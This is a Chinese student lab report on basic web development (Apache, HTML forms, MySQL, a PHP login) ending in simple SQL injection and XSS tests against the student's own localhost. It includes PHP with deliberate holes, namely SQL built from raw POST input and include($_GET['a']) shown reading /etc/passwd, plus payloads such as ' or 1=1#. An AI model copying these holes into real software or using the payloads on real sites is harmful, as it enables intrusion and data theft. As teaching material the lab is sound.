目录
6.选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
实验报告
一、实验要求
-
Web前端HTML:能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML
-
Web前端javascipt:理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则
-
Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
-
Web后端:编写PHP网页,连接数据库,进行用户认证
-
最简单的SQL注入,XSS攻击测试
-
功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面
-
选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
二、实验原理
Web前端
-
编程语言:运行环境:浏览器
-
html
指的是超文本标记语言 (Hyper Text Markup Language),不是一种编程语言,而是一种标记语言,并使用标记标签来描述网页。
-
格式为 <标记名称 属性名称 = 值> 内容 </标记名称>
-
-
重要部件:表单
表单是一个包含表单元素的区域。
表单元素是允许用户在表单中输入内容,比如:文本域(textarea)、下拉列表、单选框(radio-buttons)、复选框(checkboxes)等等。
-
表单使用表单标签 <form> 来设置,一般形式: <form name = "" method = "" action = "" >表单属性</form>
-
-
css
层叠样式表Cascading Style Sheets):一种用来表现HTML(标准通用标记语言的一个应用)或XML(标准通用标记语言的一个子集)等文件样式的计算机语言。
-
样式:
-
浏览器缺省设置
-
外部样式表
-
内部样式表(位于 <head> 标签内部)
-
内联样式(在 HTML 元素内部)
-
- javascript(js)
是属于 HTML 和 Web 的编程语言,编程令计算机完成需要它们做的工作。
-
格式: <script>计算机执行的语句</script>
-
-
-
运行环境:浏览器
-
编程用途:在浏览器内部的动态,美观展示形式
-
重要部件:表单
-
是一个包含表单元素的区域。
-
表单元素是允许用户在表单中输入内容,比如:文本域(textarea)、下拉列表、单选框(radio-buttons)、复选框(checkboxes)等等。
-
表单使用表单标签 <form> 来设置:
-
WebServer
-
理解其功能:工作目录+文件+http收发
HTTP(超文本传输协议):运行在TCP之上。它指定了客户端可能发送给服务器什么样的消息以及得到什么样的响应。请求和响应消息的头以ASCII码形式给出。
-
首先掌握Apache的基本操作,安装、启停
-
配置修改(如监听端口)
Web后端
-
编程语言:PHP/JSP/.NET...
-
运行环境:应用服务器/中间件
-
编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
-
具体操作:
-
通过用户输入——表单
-
尝试使用GET/POST方法传输用户在浏览器中的输入
GET方法:前端参数在URL中传递至后端
POST方法:前端参数封装在数据包中传递至后端 -
并在后台用PHP读出参数,
-
-
输入HTML(CSS JS):PHP的输出是一个HTML格式的文件
-
根据讲出参数的不同,返回不同的内容给浏览器。
-
-
数据库编程
-
编程语言:PHP/JSP/.NET相应的库,SQL语言
-
运行环境:数据库服务器
-
编程用途:基本的数据增、删、改、查
-
具体操作:
-
MySql的安装、启停
-
MySql客户端登陆
-
在MySql客户端中练习基本SQL操作:建库、建表、数据增、删、改、查
-
在PHP中调用MySql库进行相应数据库操作
-
三、基础问题回答
1.什么是表单?
-
表单在网页中主要负责数据采集功能。
-
表单是一个包含表单元素的区域。
-
表单元素是允许用户在表单中输入内容,比如:文本域(textarea)、下拉列表、单选框(radio-buttons)、复选框(checkboxes)等等。
-
表单使用表单标签 <form> 来设置: <form>input 元素</form>
-
输入类型是由类型属性(type)定义的。大多数经常被用到的输入类型如下:
-
文本域(Text Fields):通过 <input type="text"> 标签来设定,当用户要在表单中键入字母、数字等内容时,就会用到文本域
-
单选按钮(Radio Buttons): <input type="radio"> 标签定义了表单单选框选项
-
复选框(Checkboxes): <input type="checkbox"> 定义了复选框. 用户需要从若干给定的选择中选取一个或若干选项
-
提交按钮(Submit Button): <input type="submit"> 定义了提交按钮。当用户单击确认按钮时,表单的内容会被传送到另一个文件
-
2.浏览器可以解析运行什么语言?
支持HTML(超文本标记语言)、XML(可扩展标记语言)以及Python、PHP、JavaScript、ASP等众多脚本语言
-
浏览器只能处理HTML/CSS,对于JS脚本,会调用JS脚本引擎来处理,浏览器本身不处理程序代码
-
PHP是一种嵌入HTML的编程语言,即PHP可以和HTML混写在一起,解释器会将包含在特定标签(如等)中的PHP代码与HTML代码分离开,将PHP代码加以执行,并将执行结果替换掉原代码位置的内容,形成最终的HTML文档。
-
PHP的解版释执权行是在服务器端进行的,并不是在浏览器端执行的,浏览器最终接收到的只有HTML/CSS/JS等内容
3.WebServer支持哪些动态语言?
目前,最常用的三种动态网页语言有ASP(ActiveServerPages),JSP(JavaServerPages),PHP(HypertextPreprocessor)
-
ASP全名ActiveServerPages,是一个WEB服务器端的开发环境,利用它可以产生和执行动态的、互动的、高性能的WEB服务应用程序。ASP采用脚本语言VBScript(Javascript)作为自己的开发语言。
-
PHP是一种跨平台的服务器端的嵌入式脚本语言。它大量地借用C,Java和Perl语言的语法,并耦合PHP自己的特性,使WEB开发者能够快速地写出动态产生页面。它支持目前绝大多数数据库。还有一点,PHP是完全免费的,不用花钱,可以从PHP官方站点(http://www.php.net)自由下载。而且可以不受限制地获得源码,甚至可以从中加进自己需要的特色。
-
JSP是Sun公司推出的新一代网站开发语言,Sun公司借助自己在Java上的不凡造诣,将Java从Java应用程序和JavaApplet之外,又有新的硕果,就是JSP,JavaServerPage。JSP可以在Serverlet和JavaBean的支持下,完成功能强大的站点程序。
4.防范注入攻击的方法有哪些?
SQL注入攻击原理,如何防御
-
原理
-
SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令;
-
利用是指利用设计上的漏洞,在目标服务器上运行Sql语句以及进行其他方式的攻击,动态生成Sql语句时没有对用户输入的数据进行验证是Sql注入攻击得逞的主要原因;
-
通过在用户名、密码登输入框中输入一些
',--,#等特殊字符,实现引号闭合、注释部分SQL语句,利用永真式实现登录、显示信息等目的。其实就是输入框中的字符提交到后台的数据库中会与SQL语句组合拼接,如果猜测出后台的SQL语句格式,然后有针对性的输入,就可以达到相应目的。
-
-
防御
-
可以在后台控制输入的长度或者禁止用户输入一些特殊符号,例如
-- 、'等; -
对漏洞注入点相关代码进行关键字的过滤(如:利用正则表达式),以规范代码安全性。
-
XSS攻击原理,如何防御
-
原理
-
XSS—跨站脚本。攻击者利用网站漏洞(通常这些漏洞是指网站后台处理程序没有很好的对用户输入进行过滤,输入可以显示在页面上的、对其他用户造成影响的HTML代码;
-
由于受害者浏览器对目标服务器的信任,当其访问目标服务器上被注入恶意脚本;
-
攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。
-
-
防御
-
用户角度:提高防范意识,不要轻易输入个人信息,如用户名密码;
-
网页编写者角度:在输入到输出的过程中进行过滤、转义
-
过滤
<和>标记,XSS跨站攻击的最终目标是引入script代码在用户的浏览器中执行,所以最基本最简单的过滤方法,就是转换<和>标记; -
HTML属性过滤,一旦用户输入的语句中含有
javascript,jscript,vbscript,都用空白代替; -
过滤特殊字符:
&、回车和空格。
-
-
CSRF攻击原理,如何防御
-
原理
-
CSRF:跨站请求伪造,就是冒名登录
-
跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中。攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器;
-
主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码。
-
-
防御
-
可以不让浏览器记住密码,这样就没有cookie了,也没有可获取的东西;
-
可以在form中包含秘密信息、用户指定的代号作为cookie之外的验证;
-
添加随机验证。
-
四、实验过程
1.Web前端HTML

kali默认已安装Apache,直接使用 service apache2 start 命令打开Apache服务即可。如图所示,如果没有任何错误提示,即表明成功开启。

此时在浏览器输入 127.0.0.1 ,如果可以打开Apache的默认网页,则开启成功:
使用 cd /var/www/html 进入Apache目录下,新建一个简单的含有表单的html文件 simple_form.html ,内容如下:

<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <h2 align="center">Login</h2> <center> <form action="login" method="post"> <input placeholder="E-mail" name="Name" class="user" type="email"> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password"> <br> </br> <input type="submit" value="Login"> </form> </center> </body> </html>

在浏览器中输入 /var/www/html/simple_form.html 打开网页如下所示:
2.Web前端javascipt
在原有 simple_form.html 基础上,可以添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断。修改后的 login_test.html 如下所示:
<html> <head> <title>CryptoTeam</title> <!-- Meta tag Keywords --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <!-- Meta tag Keywords --> </head> <body> <!-- main --> <!--//header--> <h2>Login Quick</h2> <form action="login" method="post" name="form_login"> <input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" /> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/> <br> </br> <input type="submit" value="Login" onClick="return validateLogin()"/> </form> <!--//main--> <script language="javascript"> function validateLogin(){ var sUserName = document.form_login.Email.value ; var sPassword = document.form_login.Password.value ; if ((sUserName =="") || (sUserName=="Your email")){ alert("user email!"); return false ; } if ((sPassword =="") || (sPassword=="Your password")){ alert("password!"); return false ; } } </script> </body> </html>

在浏览器访问 /var/www/html/login_test.html ,如果用户邮箱填写不正确,网页会出现以下提示:


尝试注入攻击:利用回显用户名注入HTML及JavaScript
输入 <script>alert("zyx")</script>


结果为:

3.Web后端:MySQL基础

输入 service mysql start 开启MySQL服务
输入 mysql -u root -p使用root权限进入,默认的密码是 password



用 show databases; 查看数据库基本信息


输入 use mysql; 选择使用mysql这个数据库

输入 select user, password, host from user; 查看当前用户信息

输入 update user set password=PASSWORD("20181234") where user='root'; 修改密码
输入 flush privileges; 更新权限


输入 exit 退出数据库,使用新的密码登录

使用 create database zyx; 建立数据库

使用 show databases; 查看存在的数据库

使用 use zyx; 使用我们创建的数据库

使用 create table 表名 (字段设定列表); 建立数据库表,并设置字段基本信息:
-
这里使用的是varchar类型而非char类型,他们的差别如下:
-
char类型指定大小后会预分配固定大小,不管是否使用空间都被占用
-
varchar类型用多少占多少,只是不能超过括号中指定的上限
-
create table login (username VARCHAR(20),password VARCHAR(20));

使用 show tables; 查看表信息


使用 insert into 表名 values('值1','值2','值3'...); 插入数据
insert into login values('20181234zyx@qq.com','zyx1234');


使用 select * from 表名; 查询表中的数据


在MySQL中增加新用户,使用指令
grant select,insert,update,delete on 数据库.* to 用户名@登录主机(可以是localhost,也可以是远程登录方式的IP) identified by "密码"; grant select,insert,update,delete on zyx.* to zhuyuexin@localhost identified by "181234";
这句话的意思是将对某数据库的所有表的select,insert,update,delete权限授予某IP登录的某用户

增加新用户后, exit 退出,然后使用新的用户名和密码进行登录

登录成功,说明成功增加新用户!
4.Web后端:编写PHP网页

在 /var/www/html 目录下新建一个PHP测试文件 phptest.php ,简单了解一下它的一些语法
<?php echo ($_GET["a"]); include($_GET["a"]); echo "Hello zhuyuexin! This is my php test page!<br>"; ?>
在浏览器网址栏中输入 localhost:80/phptest.php ,可看到文件的内容

也可以在浏览器网址栏中输入 localhost:80/phptest.php?a=/etc/passwd ,可看到 /etc/passwd 文件的内容

 将 login_test.html 中的
将 login_test.html 中的action 设为 login.php

利用PHP和MySQL,结合之前编写的登录网页进行登录身份认证,修改后的 login.php 代码如下
<?php $uname=$_POST["Email"]; $pwd=$_POST["Password"]; echo $uname; $query_str="SELECT * FROM login where username='$uname' and password='$pwd';"; $mysqli = new mysqli("127.0.0.1", "zhuyuexin", "181234", "zyx"); $query_str1="use zyx;"; /* check connection */if ($mysqli->connect_errno) { printf("Connect failed: %s ", $mysqli->connect_error); exit(); } echo "connection ok!"; /* Select queries return a resultset */if ($result = $mysqli->query($query_str1)) echo"<br>Success into database!"; echo$uname; if ($result = $mysqli->query($query_str)) { if ($result->num_rows > 0 ){ echo "<br> {$uname}:Welcome!!! <br> "; } else { echo "<br> login failed!!!! <br> " ; } /* free result set */ $result->close(); } $mysqli->close(); ?>



在浏览器中输入 127.0.0.1/login.php 直接跳转到 login.php 界面,连接成功如下图,但是由于没有输入登录信息,因此查询失败


在浏览器中输入 127.0.0.1/login_test.html 进入登录界面,输入正确的用户名和密码登陆,登陆成功界面如下



输入一个数据库中根本没有的用户名和密码,显示连接数据库成功,但登录失败

5.最简单的SQL注入,XSS攻击测试
SQL注入
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。

在用户名输入框输入 ' or 1=1# ,密码任意输入,可登陆成功(这里注意要把 login_test.html 中用户名input标签中的 type 字段从 email 更改为 text ,否则必须以邮箱的格式填写用户名)

输入的用户名和我们的代码中select语句组合起来变成了
select * from users where username='' or 1=1#' and password=''
#相当于注释符,会把后面的内容都注释掉,而1=1是永真式 ,所以这个条件永远成立,所以不管密码是否输入正确,都能够成功登陆。
XSS攻击
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被骇客用来编写危害性更大的phishing攻击而变得广为人知。

将一张图片放在 /var/www/html 目录下并命名为 tsy.jpg ,在用户名输入框输入 <img src="tsy.jpg" /> ,随便输入密码,就能够读取图片


6.选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
Webgoat安装
Webgoat是OWASP组织研究出的一个专门进行web漏洞实验的应用品台,这个平台里包含了web中常见的各种漏洞,例如:跨站脚本攻击、sql注入、访问控制、隐藏字段、Cookie等
webGoat需要Java SE8的支持,版本不匹配那么浏览器的菜单栏中会缺失很多内容

下载 jdk-8u251-linux-x64.tar.gz ,并参考链接进行环境配置,配置好截图如下

下载 webgoat-container-7.0.1-war-exec.jar 文件(相关资源在百度网盘:链接,提取码:agfd)

在命令行输入 java -jar webgoat-container-7.0.1-war-exec.jar 运行Webgoat ,等待一小会后出现如下提示则运行成功。

